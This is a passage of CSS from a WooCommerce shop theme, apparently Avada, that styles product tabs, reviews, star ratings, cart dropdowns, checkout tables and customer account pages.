  height: 41px;
}
.group_table td {
  vertical-align: middle;
  height: 31px;
}
.group_table td.label {
  padding: 0 10px;
}
.product_meta > span {
  display: block;
}
.woocommerce-tabs {
  overflow: hidden;
  padding-top: 50px;
}
.woocommerce-tabs > .tabs {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 220px;
  float: left;
}
.woocommerce-tabs .tabs li a {
  display: block;
  padding: 10px 0px;
  border-bottom: 1px solid #e7e6e6;
}
.woocommerce-tabs .tabs li a .arrow,
.woocommerce-tabs .tabs li a:hover .arrow {
  display: none;
}
.woocommerce-tabs .tabs li.active a .arrow,
.woocommerce-tabs .tabs li.active a:hover .arrow {
  display: inline-block;
}
.woocommerce-tabs .panel {
  border: 1px solid #e7e6e6;
  margin-left: 240px;
}
.woocommerce #review_form input[type=text] {
  width: 100%;
}
#reviews .overall-rating {
  float: right;
}
#reviews .review-title {
  margin: 0;
}
#reviews .review-main-title {
  margin-bottom: 25px;
}
#reviews #comments > h2 {
  font-size: 13px;
  font-weight: bold;
  color: #747474;
}
#reviews .commentlist {
  margin-bottom: 0;
}
#reviews li {
  margin-bottom: 15px;
}
#reviews li:last-child {
  margin-bottom: 0;
}
#reviews li .comment-text {
  padding: 15px;
  border: 1px solid #f2efef;
  margin-left: 70px;
}
#reviews li .avatar {
  float: left;
  max-width: 60px;
}
#reviews li .comment-text .meta {
  display: inline-block;
  margin-bottom: 10px;
}
#reviews li .comment-text .star-rating {
  float: right;
  margin-left: 5px;
}
#reviews li .comment-text .description {
  clear: both;
}
#reviews .add_review {
  margin: 0;
  margin-top: 15px;
  float: right;
}
#review_form_wrapper {
  margin-top: 50px;
}
#reviews #reply-title {
  font-size: 15px;
  margin: 0;
  margin-bottom: 25px;
}
.comment-respond .comment-reply-title {
  margin-top: 0;
  padding-top: 1em;
}
.comment-form-rating label {
  display: none;
}
#reviews .comment-form-comment label {
  display: block;
  margin-bottom: 4px;
}
#reviews input#submit {
  border: 0;
  font-size: 13px;
  font-weight: bold;
}
p.stars {
  position: relative;
  line-height: 1em;
  font-size: 1em;
}
p.stars:after {
  content: "";
  display: block;
  clear: both;
}
p.stars a {
  width: 19%;
  display: block;
  position: relative;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: .5em .5em .5em .75em;
  background: rgba(0, 0, 0, 0.025);
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-weight: bold;
}
p.stars a:hover,
p.stars a.active {
  background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: IcoMoon;
  content: '\f005';
  position: absolute;
  top: .85em;
  width: 5.3em;
  right: 1em;
  font-size: .5em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  color: #999;
  text-align: right;
  font-weight: normal;
}
p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
  text-decoration: none;
}
p.stars a.star-1:after {
  content: '\f005';
}
p.stars a.star-2:after {
  content: '\f005\f005';
}
p.stars a.star-3:after {
  content: '\f005\f005\f005';
}
p.stars a.star-4:after {
  content: '\f005\f005\f005\f005';
}
p.stars a.star-5:after {
  content: '\f005\f005\f005\f005\f005';
}
.related.products,
.upsells.products {
  margin-top: 50px;
}
.shop_attributes {
  width: 100%;
}
.shop_attributes tr {
  border-bottom: 1px solid #e0e0e0;
}
.shop_attributes tr:last-child {
  border-bottom: 0;
}
.shop_attributes tr th {
  text-align: left;
  width: 30%;
  font-weight: bold;
  padding: 5px 0px;
}
.shop_attributes tr td {
  text-align: left;
  width: 70%;
  padding: 5px 0px;
}
.shop_attributes p {
  margin: 0;
}
.product .images {
  width: 500px;
  margin-right: 30px;
}
.product .summary.entry-summary {
  margin-left: 530px;
}
.product .summary.entry-summary > div:nth-child(2) {
  display: inline-block;
}
.product .images .flexslider .slides img {
  width: auto;
}
.product .images #slider,
.product .images #carousel {
  margin-bottom: 7px;
}
.product .images #carousel li {
  margin-right: 9px;
  opacity: 0.5;
}
.product .images #carousel li.flex-active-slide {
  opacity: 1;
}
.product .images #slider .flex-direction-nav,
.product .images #carousel .flex-direction-nav {
  display: none;
}
.product .images:hover #slider .flex-direction-nav,
.product .images:hover #carousel .flex-direction-nav {
  display: block;
}
.has-sidebar .product .images {
  width: 320px;
}
.has-sidebar .summary.entry-summary {
  margin-left: 350px;
}
.woocommerce-tabs .panel {
  padding: 20px;
}
.woocommerce .social-share,
.woocommerce .social-share li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce .social-share {
  text-align: center;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 50px;
}
.has-sidebar .woocommerce .social-share li,
.has-sidebar .woocommerce-container .social-share li {
  width: 158px;
  padding: 10px 19px;
}
.woocommerce .social-share li {
  display: inline-block;
  text-align: left;
  width: 180px;
  border-right: 1px solid #e7e6e6;
  padding: 10px 30px;
}
.woocommerce .social-share li:last-child {
  border-right: 0;
}
.woocommerce .social-share li span {
  display: block;
}
.woocommerce-message {
  margin-bottom: 15px;
}
.woocommerce-success-message {
  border-top: 1px solid;
  border-bottom: 1px solid;
  padding: 20px 0px;
  font-size: 14px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 40px;
}
.woocommerce-success-message .button {
  float: right;
}
.woocommerce-success-message .msg:before {
  font-family: IcoMoon;
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-success-message .button {
  font-size: 12px;
}
.woocommerce-success-message .button:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 6px;
}
.empty-cart-message .msg {
  font-size: 18px;
}
.empty-cart-message .msg:before {
  content: '';
}
.login-box {
  position: absolute;
  top: auto;
  left: -1px;
  z-index: 1000;
  line-height: normal;
}
.login-box {
  padding: 20px;
  width: 187px;
  border: 1px solid #dedddd;
}
.login-box input {
  padding: 8px 15px;
}
.login-box p {
  margin: 0;
  padding: 0;
}
.login-box .forgetmenot {
  float: left;
}
.login-box .submit {
  float: right;
}
.top-menu .cart {
  background: #f6f6f6;
  border-right: 1px solid;
  padding-left: 25px;
  padding-right: 25px;
  padding: 0;
}
.top-menu .cart > a {
  display: block;
  padding-right: 0px;
  text-transform: uppercase;
  text-align: center;
  min-width: 176px;
  padding: 0 13px;
}
.top-menu .cart > a.empty-cart {
  width: auto;
}
.top-menu .cart > a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
}
.top-menu .cart > a:after {
  font-family: 'IcoMoon';
  content: '\e61f';
  margin-left: 10px;
}
.top-menu .cart-contents {
  position: absolute;
  margin-top: -2px;
  right: -1px;
  z-index: 1001;
}
.top-menu .cart-contents {
  border: 1px solid;
}
.top-menu .cart-content a {
  display: block;
  line-height: normal;
  padding: 15px 13px;
  width: 176px;
  border-bottom: 1px solid;
  overflow: hidden;
}
.top-menu .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
.top-menu .cart-content a:hover {
  background: #f6f6f6;
}
.top-menu .cart-content .cart-desc {
  float: left;
}
.top-menu .cart-content a img {
  float: left;
  display: inline-block;
  max-width: 36px;
  margin-right: 15px;
}
.top-menu .cart-content a .cart-desc {
  display: inline-block;
}
.top-menu .cart-contents a span {
  line-height: normal;
}
.top-menu .cart-content a .cart-title,
.top-menu .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
.top-menu .cart-content a .cart-title {
  margin-bottom: 5px;
}
.cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
  padding: 0 15px;
}
.cart-checkout a {
  display: inline-block;
  float: left;
  padding: 14px 0;
  width: 40%;
  line-height: 15px;
  border: none;
}
.cart-checkout a:before {
  position: absolute;
  margin-left: -15px;
  line-height: inherit;
  font-family: IcoMoon;
}
.cart-checkout .cart-link a:before {
  content: '\f07a';
}
.cart-checkout .checkout-link a:before {
  content: '\f046';
}
.checkout-link {
  float: right;
}
#header-sticky .cart,
#header .cart {
  margin-left: 0;
}
#header-sticky .cart-contents,
#header .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  top: auto;
  z-index: 1001;
}
#header-sticky .cart-contents,
#header .cart-contents {
  border: 1px solid;
}
#header-sticky .cart-content a,
#header .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#header-sticky .cart-contents .cart-content:last-child a,
#header .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#header-sticky .cart-content a:hover,
#header .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#header-sticky .cart-content a img,
#header .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 5px;
}
#header-sticky .cart-content a .cart-desc,
#header .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
}
#header-sticky .cart-contents a span,
#header .cart-contents a span {
  line-height: normal;
}
#header-sticky .cart-content a .cart-title,
#header-sticky .cart-content a .quantity,
#header .cart-content a .cart-title,
#header .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#header-sticky .cart-content a .cart-title,
#header .cart-content a .cart-title {
  margin-bottom: 5px;
}
#header-sticky .cart-checkout,
#header .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#header-sticky .cart-checkout a,
#header .cart-checkout a {
  display: inline-block;
  width: auto;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#header-sticky .cart-checkout .cart-link a:before,
#header .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#header-sticky .cart-checkout .checkout-link a:before,
#header .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#header-sticky .my-cart-link:hover,
#header .my-cart-link:hover {
  border-top-color: transparent;
}
#header-sticky .my-cart-link:after,
#header .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.cart-content a img {
  border: 1px solid;
}
#small-nav .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  z-index: 1001;
}
#small-nav .cart-contents {
  border: 1px solid;
}
#small-nav .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#small-nav .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#small-nav .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#small-nav .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 6px;
}
#small-nav .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
  text-align: left;
}
#small-nav .cart-contents a span {
  line-height: normal;
}
#small-nav .cart-content a .cart-title,
#small-nav .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#small-nav .cart-content a .cart-title {
  margin-bottom: 5px;
}
#small-nav .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#small-nav .cart-checkout a {
  display: block;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#small-nav .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#small-nav .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#small-nav .my-cart-link:hover {
  border-top-color: transparent;
}
#small-nav .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.sticky-header .cart-contents {
  top: 65px;
}
.cart-checkout {
  font-size: 0;
}
.cart-checkout .checkout-link,
.cart-checkout .cart-link {
  width: auto;
  max-width: 49%;
  vertical-align: top;
}
.cart-checkout .cart-link {
  float: left;
}
.cart-checkout .cart-link a,
.cart-checkout .checkout-link a {
  position: relative;
  padding-left: 1.4em;
  width: auto;
  display: block;
  float: left;
  text-align: left;
}
.cart-checkout .checkout-link a {
  float: right;
}
.single_variation_wrap {
  margin: 10px 0px;
}
.single_variation_wrap .variations_button .quantity {
  float: left;
}
.single_variation_wrap .variations_button .button {
  float: left;
  margin-left: 10px;
}
table.variations {
  width: 100%;
}
table.variations td {
  padding-bottom: 5px;
}
.variations .label {
  padding-right: 10px;
}
.variations .value {
  min-width: 150px;
}
.single_variation_price_reset .single_variation_wrap {
  float: left;
  margin-top: 5px;
}
.product .single_variation_price_reset .single_variation_wrap .price {
  margin-top: 0;
}
.single_variation_price_reset .reset_variations {
  float: right;
  margin-top: 5px;
}
.product_list_widget .wp-post-image {
  max-width: 58px;
  float: right;
  margin-left: 15px;
}
#sidebar .product_list_widget li,
#sidebar .widget_layered_nav li {
  padding: 15px 0px;
  border-bottom: 1px solid;
  overflow: hidden;
}
#sidebar .product_list_widget li a,
#sidebar .widget_layered_nav li a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .product_list_widget li .amount,
#sidebar .product_list_widget li .quantity {
  display: block;
  font-size: 15px;
  font-weight: bold;
  padding-top: 3px;
}
#sidebar .product_list_widget li .quantity {
  border: 0;
}
#sidebar .product_list_widget li dl {
  margin: 0;
}
#sidebar .product_list_widget li dt,
#sidebar .product_list_widget li dd {
  margin: 0;
  display: inline;
}
#sidebar .product_list_widget li dt {
  font-weight: bold;
  margin-right: 5px;
}
#sidebar .product_list_widget li .star-rating {
  margin: 5px 0px;
}
.widget_shopping_cart_content .total .amount {
  display: inline-block;
  margin-left: 25px;
}
.widget_shopping_cart_content .buttons {
  background: #f6f6f6;
  overflow: hidden;
}
.widget_shopping_cart_content .buttons a {
  display: inline-block;
  width: 50%;
  float: left;
  text-indent: 10px;
  margin: 0;
  height: 35px;
  line-height: 35px;
}
.widget_shopping_cart_content .buttons > a:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 10px;
}
.widget_shopping_cart_content .buttons a.checkout:before {
  font-family: IcoMoon;
  content: '\f046';
  margin-right: 10px;
}
.widget_layered_nav li {
  overflow: hidden;
  padding: 10px 0px;
}
.widget_layered_nav li a {
  float: left;
}
.widget_layered_nav li .count {
  float: right;
  font-size: 12px;
}
.price_slider_wrapper {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}
.price_slider_amount {
  text-align: right;
  margin-top: 15px;
}
.price_slider_amount .button {
  float: left;
  font-weight: bold;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
  padding: 0 6px;
}
.price_label {
  line-height: 25px;
}
.price_label .from {
  margin-left: 3px;
}
.price_label .from,
.price_label .to {
  font-size: 14px;
  font-weight: bold;
}
.ui-slider {
  position: relative;
  text-align: left;
}
.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 12px;
  height: 12px;
  top: -0.3em;
  outline: none;
}
.ui-slider .ui-slider-handle:before {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 12px;
  height: 12px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}
.ui-slider .ui-slider-handle:after {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 2px;
  height: 2px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 3;
}
.ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.price_slider_wrapper .ui-widget-content {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.ui-slider-horizontal {
  height: .5em;
}
.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.tagcloud a {
  font-size: 13px;
  display: inline-block;
  padding: 0 10px;
  min-height: 28px;
  line-height: 28px;
  border: 1px solid;
  margin: 2px 0;
}
.tagcloud a:hover {
  color: #fff;
}
.simple-products-slider {
  overflow: hidden;
}
#main .simple-products-slider .image .image-extras .image-extras-content h3 {
  margin-top: 0px;
  margin-bottom: 5px;
  font-size: 13px;
}
.simple-products-slider .cats {
  font-size: 11px;
  margin-bottom: 5px;
  line-height: normal;
}
.simple-products-slider .price {
  display: inline-block;
  margin-bottom: 5px;
}
.simple-products-slider .price .amount {
  font-size: 18px;
}
.simple-products-slider .product-buttons {
  padding: 0;
  height: auto;
}
.simple-products-slider .product-buttons a {
  display: inline;
  height: auto;
  line-height: normal;
  float: none;
}
.simple-products-slider .product-buttons a:before {
  margin-right: 0;
}
.simple-products-slider .product-buttons .show_details_button {
  margin-left: 5px;
}
.product-category h3 {
  padding: 0 20px;
}
#customer_login h2 {
  margin-bottom: 5px;
}
#customer_login .sep-double {
  margin-bottom: 40px;
}
#customer_login_box {
  border: 1px solid;
  padding: 30px;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
#customer_login .one_half.last {
  padding-top: 29px;
}
#customer_login_box .remember-box {
  padding-left: 20px;
  padding-right: 20px;
}
#customer_login .col-1,
#customer_login .col-2 {
  width: 48%;
  float: left;
}
#customer_login .col-1 {
  margin-right: 4%;
}
.woocommerce .myaccount_user_container {
  display: table-row;
}
.myaccount_user_container span {
  display: table-cell;
  padding: 25px 0px;
  border-right: 1px solid;
}
.myaccount_user_container span.msg {
  padding-left: 20px;
  padding-right: 20px;
}
.myaccount_user_container span:last-child {
  border-right: 0;
  padding-left: 20px;
}
.myaccount_user_container .username {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.myaccount_user_container .username:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.myaccount_user_container .view-cart a {
  text-transform: uppercase;
}
.myaccount_user_container .view-cart a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
  color: inherit;
}
.myaccount_user {
  display: none;
}
.avada_myaccount_user {
  display: table;
  width: 100%;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
#main .avada-myaccount-data {
  overflow: visible;
}
.avada-myaccount-data h2,
.avada-myaccount-data .digital-downloads,
.avada-myaccount-data .my_account_orders,
.avada-myaccount-data .myaccount_address,
.avada-myaccount-data .addresses,
.avada-myaccount-data .edit-account-heading,
.avada-myaccount-data .edit-account-form,
.edit-address {
  display: none;
}
.avada-myaccount-data .digital-downloads,
.avada-thank-you .order_details {
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
}
.avada-myaccount-data .digital-downloads li,
.avada-thank-you .order_details li {
  line-height: 19px;
  margin: 0 0 15px;
  padding: 0 0 0 25px;
}
.avada-myaccount-data .digital-downloads li:before,
.avada-thank-you .order_details li:before {
  border-radius: 50%;
  font-size: 12px;
  text-align: center;
  content: '\f105';
  display: inline-block;
  float: left;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  height: 19px;
  margin-left: -25px;
  margin-right: 0;
  text-decoration: inherit;
  width: 19px;
}
.avada-myaccount-data .my_account_orders .order-total {
  border-top: none;
}
.avada-myaccount-data .my_account_orders.shop_table tbody tr {
  height: 46px;
}
.avada-myaccount-data .addresses .col-1,
.avada-myaccount-data .addresses .col-2,
.avada-customer-details .addresses .col-1,
.avada-customer-details .addresses .col-2 {
  width: 48%;
  float: left;
}
.avada-myaccount-data .addresses .col-1,
.avada-customer-details .addresses .col-1 {
  margin-right: 4%;
}
.avada-myaccount-data .addresses .title,
.avada-customer-details .addresses .title {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 15px;
  padding-bottom: 5px;
  display: block;
}
.avada-myaccount-data .addresses .title h3,
.avada-customer-details .addresses .title h3 {
  font-weight: bold;
}
.avada-myaccount-data .addresses .title .edit {
  display: inline-block;
  margin: 2px 0 0 10px;
}
body:not(:-moz-handler-blocked) .avada-myaccount-data .addresses .title .edit {
  margin-top: 3px;
}
.avada-myaccount-data .input-text {
  padding: 8px 15px;
}
.avada-myaccount-data #billing_country_chosen,
.avada-myaccount-data #billing_state_chosen,
.avada-myaccount-data #shipping_country_chosen,
.avada-myaccount-data #shipping_state_chosen,
.avada-checkout #billing_country_chosen,
.avada-checkout #billing_state_chosen,
.avada-checkout #shipping_country_chosen,
.avada-checkout #shipping_state_chosen {
  width: 100% !important;
}
.avada-order-details {
  margin-bottom: 20px;
}
.avada-order-details .shop_table.order_details .product-total {
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr th {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr td {
  padding-top: 0;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child td {
  padding-top: 10px;
}
.avada-order-details .order-again {
  margin: 15px 0 0 0;
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.avada-customer-details .customer_details dt,
.avada-customer-details .customer_details dd {
  display: inline-block;
  margin: 0;
}
.avada-customer-details .customer_details dt {
  font-weight: bold;
}
.avada-thank-you {
  margin-bottom: 20px;
}
#main .cart-empty {
  float: left;
  font-size: 18px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  line-height: 55px;
  height: 55px;
}
#main .return-to-shop {
  float: left;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  text-align: right;
  line-height: 55px;
  height: 55px;
}
.return-to-shop .wc-backward:before {
  content: '\f07a';
  font-family: IcoMoon;
  margin-right: 10px;
  color: inherit;
}
.woocommerce-side-nav {
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 220px;
}
.woocommerce-side-nav li a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  display: block;
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid;
}
.woocommerce-side-nav li.active a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 5px;
}
.woocommerce-content-box {
  border: 1px solid;
  padding: 30px;
  margin-left: 240px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.woocommerce-content-box.full-width {
  margin-left: 0;
  width: 100%;
}
.woocommerce-content-box.no-bottom-space {
  padding-bottom: 0;
}
.woocommerce-content-box.one_half {
  margin-left: 0;
  width: 48%;
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.woocommerce-content-box.avada-checkout {
  overflow: visible;
}
.woocommerce-content-box h2 {
  border-bottom: 1px solid;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.available-downloads {
  margin-bottom: 50px;
}
.my_account_orders {
  width: 100%;
  text-align: left;
  margin: 0;
}
.my_account_orders tr {
  border-bottom: 1px solid;
}
.my_account_orders tbody tr:last-child {
  border-bottom: 0;
}
.my_account_orders thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.my_account_orders thead tr th {
  height: auto;
  line-height: normal;
}
.my_account_orders .order-number a {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.my_account_orders .order-actions a {
  display: block;
}
.my_account_orders .order-actions a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#main .page-info {
  margin-bottom: 10px;
}
.woocommerce .addresses {
  margin-top: 40px;
  overflow: hidden;
}
.woocommerce .address h4 {
  font-weight: bold;
  margin-top: 0;
  border-bottom: 1px solid;
  padding-bottom: 5px;
}
.woocommerce address {
  font-style: normal;
  margin-bottom: 20px;
}
.woocommerce .address .edit {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.woocommerce .address .edit:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
.checkout .input-text {
  padding: 8px 15px;
}
.shop_table {
  width: 100%;
  text-align: left;
  margin: 0;
}
.shop_table tr {
  border-bottom: 1px solid;
}
.shop_table td {
  padding: 10px 0;
}
.shop_table tbody tr:last-child {
  border-bottom: 0;
}
.shop_table thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.shop_table thead tr th {
  height: auto;
  line-height: normal;
}
.shop_table tbody tr {
  height: 140px;
}
.shop_table .product-thumbnail {
  width: 90px;
  margin-right: 25px;
  float: left;
}
.shop_table .product-thumbnail img {
  max-width: 90px;
}
.shop_table .product-name {
  width: 50%;
}
.shop_table .product-title a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.product-info {
  margin-left: 115px;
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info {
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info .variation dt {
  float: left;
  margin-right: 5px;
}
.shop_table .product-thumbnail .product-info .variation dd {
  margin-left: 0;
}
.shop_table .product-remove a {
  font-size: 24px;
  float: right;
}
.shop_table .product-price {
  text-align: center;
}
.shop_table .product-quantity {
  text-align: center;
}
.checkout .shop_table .product-quantity {
  text-align: initial;
}
.shop_table .product-quantity .quantity {
  margin: 0 auto;
}
.shop_table .product-subtotal {
  text-align: center;
}
.shop_table .product-subtotal .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.shop_table .product-remove {
  width: 5%;
}
.shop_table .variation dt,
.shop_table .variation dd {
  margin: 0;
  display: inline-block;
}
.shop_table .variation p {
  margin-bottom: 5px;
}
.one_half_container {
  float: left;
}
.cart-collaterals {
  margin-top: 30px;
  overflow: hidden;
}
.cart-collaterals .one_half .woocommerce-content-box {
  margin-bottom: 30px;
}
.cart-collaterals .form-row input,
.cart-collaterals .avada-select-parent input {
  padding: 9px 15px;
  margin: 0;
}
.cart-collaterals ul.products li {
  margin-bottom: 0;
}
.cart-collaterals .cross-sells {
  margin-bottom: 30px;
}
.shipping-calculator-form-nohide #calc_shipping_state {
  min-width: 100%;
}
.shipping-calculator-form-nohide .button {
  float: right;
}
.coupon {
  overflow: hidden;
}
.coupon .input-text {
  float: left;
  width: 290px;
  padding: 8px 15px;
}
.coupon .fusion-button {
  float: right;
  margin-top: 2px;
}
.cart-totals-container .fusion-button {
  display: block;
}
.shipping-coupon {
  float: left;
  width: 48%;
  margin-right: 4%;
}
.cart_totals {
  float: left;
  width: 48%;
}
.shipping_calculator {
  margin-bottom: 30px;
}
.avada-shipping-calculator-form,
.shipping-calculator-form {
  display: block;
}
.avada-shipping-calculator-form .one_half .avada-select-parent,
.shipping-calculator-form .one_half .avada-select-parent {
  margin-bottom: 0;
}
.avada-shipping-calculator-button:hover,
.shipping-calculator-button:hover {
  color: inherit;
  cursor: auto;
}
.cart-collaterals .shipping_calculator #calc_shipping_state {
  min-width: 150px;
}
.cart-collaterals .shipping_calculator #calc_shipping_postcode {
  height: 36px;
}
.woocommerce p.one_half {
  margin-left: 0;
  margin-right: 4%;
}
.coupon .fusion-button {
  margin-top: 0;
}
.order-total {
  border-top: 1px solid;
  height: 50px;
}
.order-total th,
.order-total td {
  padding-top: 20px;
}
.checkout .order-total {
  border: none;
  height: auto;
}
.checkout .order-total th,
.checkout .order-total td {
  padding-top: 0;
}
.cart_totals .order-total .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.cart_totals table {
  width: 100%;
  text-align: left;
}
.cart_totals table th {
  width: 50%;
  padding-bottom: 20px;
}
.cart_totals table td {
  width: 50%;
  padding-bottom: 20px;
  text-align: right;
}
.cart_totals table .total th,
.cart_totals table .total td {
  padding-top: 20px;
}
.cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: right;
}
.cart_totals .cart-subtotal td strong {
  font-weight: normal;
}
.cart_totals .total {
  border-top: 1px solid;
  height: 50px;
}
#shipping_method {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
  text-align: right;
}
.cart_totals .fusion-button {
  float: right;
  display: block;
}
.cart_totals .checkout-button {
  clear: both;
  margin-top: 10px;
}
#wrapper .custom_select_box .dd-container .dd-select,
#wrapper .custom_select_box .dd-options li a {
  background: #fbfaf9;
  background-image: none;
}
#wrapper .custom_select_box .dd-container .dd-selected {
  padding: 0;
  text-indent: 10px;
  padding-right: 15px;
}
#wrapper .custom_select_box .dd-options li a:hover {
  background-color: transparent;
}
#wrapper .custom_select_box .dd-pointer {
  background-image: none;
  width: 10px;
  border-left: 1px solid;
  padding-left: 10px;
}
#wrapper .custom_select_box .dd-pointer-down:after {
  font-family: IcoMoon;
  content: '\e61f';
  font-weight: bold;
}
#wrapper .custom_select_box .dd-options {
  position: absolute;
  top: auto;
  max-height: 143px;
}
